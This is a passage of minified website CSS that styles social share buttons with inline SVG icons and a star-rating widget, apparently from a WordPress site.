10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FF4500' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--buffer{background:0 0}.social-button--buffer:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--buffer:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--stumbleupon{background:0 0}.social-button--stumbleupon:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--stumbleupon:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23EE4926' d='M502.9 266v69.7c0 62.1-50.3 112.4-112.4 112.4-61.8 0-112.4-49.8-112.4-111.3v-70.2l34.3 16 51.1-15.2V338c0 14.7 12 26.5 26.7 26.5S417 352.7 417 338v-72h85.9zm-224.7-58.2l34.3 16 51.1-15.2V173c0-60.5-51.1-109-112.1-109-60.8 0-112.1 48.2-112.1 108.2v162.4c0 14.9-12 26.7-26.7 26.7S86 349.5 86 334.6V266H0v69.7C0 397.7 50.3 448 112.4 448c61.6 0 112.4-49.5 112.4-110.8V176.9c0-14.7 12-26.7 26.7-26.7s26.7 12 26.7 26.7v30.9z'%3E%3C/path%3E%3C/svg%3E") center no-repeat}.social-button--pocket{background:0 0}.social-button--pocket:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pocket:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M379.732 86.357h-311.295c-18.746 0-34.437 15.692-34.437 34.437v114.679c0 105.772 84.567 190.17 190.17 190.17 105.179 0 189.83-84.397 189.83-190.17v-114.679c0-19-15.013-34.437-34.268-34.437zm-137.411 227.746c-10.518 10.009-26.634 9.415-35.964 0-96.442-92.371-97.46-89.147-97.46-104.5 0-14.335 11.705-26.04 26.04-26.04 14.42 0 13.656 3.223 89.232 75.746 76.848-73.71 75.152-75.746 89.487-75.746 14.335 0 26.04 11.705 26.04 26.04 0 15.098-2.46 13.317-97.375 104.5z' fill='%23EE4056'/%3E%3C/svg%3E") center no-repeat}.social-button--xing{background:0 0}.social-button--xing:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--xing:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M167.726 217.865c-1.491 2.733-20.868 36.768-58.051 102.272-4.058 6.873-8.944 10.351-14.658 10.351h-53.91c-6.376 0-10.02-6.211-7.039-11.925l57.14-100.45c.166 0 .166-.083 0-.248l-36.354-62.605c-3.561-6.459.248-11.676 7.039-11.676h53.91c6.045 0 11.014 3.395 14.906 10.103l37.017 64.179zm182.102-135.728l-119.248 209.513v.248l75.855 137.964c3.23 5.88.166 11.676-7.039 11.676h-53.993c-6.294 0-11.262-3.312-14.906-10.103l-76.518-139.537c2.733-4.803 42.648-75.193 119.911-211.335 3.809-6.708 8.612-10.103 14.492-10.103h54.407c6.625 0 10.186 5.548 7.039 11.676z' fill='%23006567'/%3E%3C/svg%3E") center no-repeat}.social-button--twitter{background:0 0}.social-button--twitter:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--twitter:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%2300ACED' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--livejournal{background:0 0}.social-button--livejournal:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--livejournal:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%230D425A'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--evernote{background:0 0}.social-button--evernote:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--evernote:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%2324D666' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--delicious{background:0 0}.social-button--delicious:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--delicious:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%2331A9FF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--blogger{background:0 0}.social-button--blogger:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--blogger:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FB8F3D' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--liveinternet{background:0 0}.social-button--liveinternet:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--liveinternet:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--digg{background:0 0}.social-button--digg:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--digg:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23000000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instapaper{background:0 0}.social-button--instapaper:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instapaper:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--wordpress{background:0 0}.social-button--wordpress:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--wordpress:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256 92.5c-90.123 0-163.5 73.311-163.5 163.5 0 90.123 73.377 163.5 163.5 163.5s163.5-73.377 163.5-163.5c0-90.189-73.377-163.5-163.5-163.5zm-147.018 163.5c0-21.295 4.549-41.534 12.724-59.796l70.147 192.113c-49.05-23.866-82.871-74.168-82.871-132.316zm147.018 147.018c-14.438 0-28.349-2.11-41.534-5.999l44.105-128.163 45.16 123.812c.33.725.659 1.384 1.055 2.044-15.229 5.34-31.645 8.307-48.786 8.307zm20.24-215.912c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-14.438 0-38.699-1.846-38.699-1.846-7.911-.461-8.834 11.669-.923 12.131 0 0 7.516.923 15.427 1.384l22.877 62.763-32.173 96.452-53.533-159.215c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-2.769 0-5.999-.066-9.494-.198 26.305-39.886 71.465-66.257 122.823-66.257 38.238 0 73.114 14.636 99.287 38.568-.659-.066-1.253-.132-1.912-.132-14.438 0-24.657 12.592-24.657 26.107 0 12.131 6.988 22.349 14.438 34.48 5.604 9.757 12.131 22.349 12.131 40.545 0 12.592-4.813 27.162-11.208 47.534l-14.636 48.984-53.203-157.962zm53.665 195.936l44.897-129.811c8.373-20.965 11.208-37.71 11.208-52.676 0-5.406-.33-10.417-.989-15.097 11.471 20.965 17.998 44.962 17.998 70.542 0 54.258-29.404 101.594-73.114 127.042z' fill='%23029FC9'/%3E%3C/svg%3E") center no-repeat}.social-button--baidu{background:0 0}.social-button--baidu:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--baidu:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--renren{background:0 0}.social-button--renren:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--renren:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--weibo{background:0 0}.social-button--weibo:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--weibo:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--sms{background:0 0}.social-button--sms:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--sms:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M224.4 108.8h-128.8c-15.237 0-27.6 12.362-27.6 27.6v239.2c0 15.237 12.362 27.6 27.6 27.6h128.8c15.237 0 27.6-12.362 27.6-27.6v-239.2c0-15.237-12.362-27.6-27.6-27.6zm-64.4 276c-10.177 0-18.4-8.223-18.4-18.4s8.223-18.4 18.4-18.4 18.4 8.223 18.4 18.4-8.223 18.4-18.4 18.4zm64.4-62.1c0 3.795-3.105 6.9-6.9 6.9h-115c-3.795 0-6.9-3.105-6.9-6.9v-179.4c0-3.795 3.105-6.9 6.9-6.9h115c3.795 0 6.9 3.105 6.9 6.9v179.4z' fill='%2300B117'/%3E%3C/svg%3E") center no-repeat}.social-button--skype{background:0 0}.social-button--skype:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--skype:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%2300AFF0' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:0 0}.social-button--telegram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23289FD9' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--line{background:0 0}.social-button--line:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--line:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256.639 220.85v48.246c0 1.221-.95 2.171-2.171 2.171h-7.736c-.746 0-1.425-.407-1.764-.882l-22.121-29.857v28.636c0 1.221-.95 2.171-2.171 2.171h-7.736c-1.221 0-2.171-.95-2.171-2.171v-48.246c0-1.221.95-2.171 2.171-2.171h7.668c.679 0 1.425.339 1.764.95l22.121 29.857v-28.636c0-1.221.95-2.171 2.171-2.171h7.736c1.221-.068 2.239.95 2.239 2.104zm-55.643-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 1.221.95 2.171 2.171 2.171h7.736c1.221 0 2.171-.95 2.171-2.171v-48.246c0-1.154-.95-2.171-2.171-2.171zm-18.661 40.443h-21.104v-38.271c0-1.221-.95-2.171-2.171-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 .611.204 1.086.611 1.493.407.339.882.611 1.493.611h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.154-.95-2.171-2.104-2.171zm115.018-40.443h-31.011c-1.154 0-2.171.95-2.171 2.171v48.246c0 1.154.95 2.171 2.171 2.171h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.804c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.736c-.068-1.154-1.018-2.171-2.171-2.171zm78.646-59.239v193.597c-.068 30.4-24.971 55.032-55.439 54.964h-193.597c-30.4-.068-55.032-25.039-54.964-55.439v-193.597c.068-30.4 25.039-55.032 55.439-54.964h193.597c30.4.068 55.032 24.971 54.964 55.439zm-41.8 83.193c0-49.536-49.671-89.843-110.675-89.843s-110.675 40.307-110.675 89.843c0 44.379 39.357 81.564 92.557 88.621 12.961 2.782 11.468 7.532 8.55 24.971-.475 2.782-2.239 10.925 9.568 5.971 11.807-4.954 63.718-37.525 86.993-64.261 16.014-17.643 23.682-35.489 23.682-55.304z' fill='%2300B900'/%3E%3C/svg%3E") center no-repeat}.social-button--youtube{background:0 0}.social-button--youtube:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--youtube:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FF0000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instagram{background:0 0}.social-button--instagram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instagram:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M224.032 182.369c-40.756 0-73.631 32.874-73.631 73.631s32.874 73.631 73.631 73.631 73.631-32.874 73.631-73.631-32.874-73.631-73.631-73.631zm0 121.501c-26.338 0-47.87-21.468-47.87-47.87s21.468-47.87 47.87-47.87 47.87 21.468 47.87 47.87-21.532 47.87-47.87 47.87zm93.817-124.512c0 9.548-7.69 17.174-17.174 17.174-9.548 0-17.174-7.69-17.174-17.174s7.69-17.174 17.174-17.174 17.174 7.69 17.174 17.174zm48.767 17.43c-1.089-23.006-6.344-43.384-23.198-60.174-16.79-16.79-37.168-22.044-60.174-23.198-23.711-1.346-94.778-1.346-118.489 0-22.942 1.089-43.32 6.344-60.174 23.134s-22.044 37.168-23.198 60.174c-1.346 23.711-1.346 94.778 0 118.489 1.089 23.006 6.344 43.384 23.198 60.174s37.168 22.044 60.174 23.198c23.711 1.346 94.778 1.346 118.489 0 23.006-1.089 43.384-6.344 60.174-23.198 16.79-16.79 22.044-37.168 23.198-60.174 1.346-23.711 1.346-94.714 0-118.425zm-30.631 143.865c-4.998 12.56-14.675 22.237-27.299 27.299-18.904 7.498-63.762 5.767-84.653 5.767s-65.813 1.666-84.653-5.767c-12.56-4.998-22.237-14.675-27.299-27.299-7.498-18.904-5.767-63.762-5.767-84.653s-1.666-65.813 5.767-84.653c4.998-12.56 14.675-22.237 27.299-27.299 18.904-7.498 63.762-5.767 84.653-5.767s65.813-1.666 84.653 5.767c12.56 4.998 22.237 14.675 27.299 27.299 7.498 18.904 5.767 63.762 5.767 84.653s1.73 65.813-5.767 84.653z' fill='%23D8478F'/%3E%3C/svg%3E") center no-repeat}.social-button--yandexzen{background:0 0}.social-button--yandexzen:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--yandexzen:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23383B3F' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button--whatsapp{background:0 0}.social-button--whatsapp:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--whatsapp:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%2365BC54' d='M21.14 11.765c0 4.918-4.018 8.904-8.974 8.904-1.573 0-3.052-.402-4.337-1.108l-4.969 1.579 1.62-4.777c-.817-1.342-1.288-2.916-1.288-4.598 0-4.918 4.018-8.904 8.974-8.904s8.974 3.986 8.974 8.904zm-8.974-7.487c-4.16 0-7.544 3.358-7.544 7.486 0 1.638.534 3.154 1.438 4.39l-.943 2.78 2.899-.922c1.191.782 2.618 1.238 4.15 1.238 4.16 0 7.545-3.358 7.545-7.486 0-4.127-3.385-7.486-7.545-7.486zm4.532 9.537c-.057-.091-.203-.146-.422-.255-.221-.109-1.303-.638-1.504-.709-.201-.073-.349-.109-.495.109-.146.217-.567.709-.696.855s-.257.164-.477.056c-.22-.109-.928-.341-1.769-1.084-.654-.579-1.095-1.292-1.224-1.511-.128-.218-.013-.336.096-.445l.331-.382c.11-.127.146-.218.22-.364.073-.146.037-.273-.019-.382-.055-.109-.495-1.183-.679-1.62-.181-.438-.365-.365-.493-.365l-.421-.018s-.386.054-.587.273c-.201.218-.77.747-.77 1.82 0 1.074.788 2.112.898 2.258.11.145 1.521 2.42 3.758 3.294 2.237.874 2.237.582 2.64.546.402-.036 1.301-.528 1.484-1.037.183-.511.183-.948.129-1.039z'/%3E%3C/svg%3E") center no-repeat}.social-button--viber{background:0 0}.social-button--viber:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--viber:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%237B519D'%3E%3Cpath d='M17.475 10.762c.019-2.172-1.831-4.163-4.123-4.438l-.148-.021-.349-.039c-.47 0-.595.33-.628.527-.032.191-.001.352.091.478.156.211.43.249.649.279l.175.028c2.06.46 2.753 1.184 3.092 3.226l.017.176c.015.245.046.752.592.752l.146-.012c.508-.077.491-.542.483-.764l.002-.162.001-.03z'/%3E%3Cpath d='M12.721 5.527l.167.016c3.382.52 4.937 2.122 5.368 5.53l.01.204c.004.266.013.82.608.832h.019c.186 0 .334-.056.44-.167.186-.194.172-.482.162-.713l-.005-.157c.044-3.485-2.974-6.646-6.456-6.764l-.042.003-.042.002-.122-.006-.179-.008c-.555 0-.66.395-.674.629-.032.542.494.58.746.599z'/%3E%3Cpath d='M18.092 15.479l-.215-.169c-.37-.297-.763-.57-1.143-.835l-.235-.166c-.486-.341-.925-.508-1.338-.508-.557 0-1.042.308-1.443.915-.177.269-.391.399-.657.399-.157 0-.336-.045-.53-.134-1.57-.712-2.692-1.804-3.333-3.246-.31-.696-.209-1.152.336-1.522.31-.21.887-.602.846-1.352-.046-.851-1.925-3.413-2.716-3.704-.336-.122-.688-.123-1.05-.002-.91.306-1.563.843-1.888 1.554-.314.686-.3 1.492.041 2.331.987 2.424 2.375 4.536 4.125 6.279 1.714 1.709 3.819 3.106 6.258 4.157.222.095.452.146.62.184l.143.033.063.009h.019c1.147 0 2.526-1.048 2.948-2.243.37-1.049-.306-1.565-.851-1.98z'/%3E%3Cpath d='M13.229 8.295c-.196.005-.605.016-.748.432-.067.194-.059.363.023.502.122.204.354.266.567.3.771.124 1.165.549 1.244 1.339.036.369.284.626.604.626l.07-.004c.383-.046.569-.327.552-.836.006-.532-.271-1.136-.745-1.617-.474-.483-1.046-.754-1.567-.742z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{-webkit-border-radius:50%;border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.wp-star-rating{white-space:nowrap}.wp-star-rating.disabled .star-rating-item{cursor:default}.wp-star-rating.process{opacity:.5}.wp-star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#4d3bfe}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#4d3bfe}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#4d3bfe}.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#4d3bfe}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4){color:#4d3bfe}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) 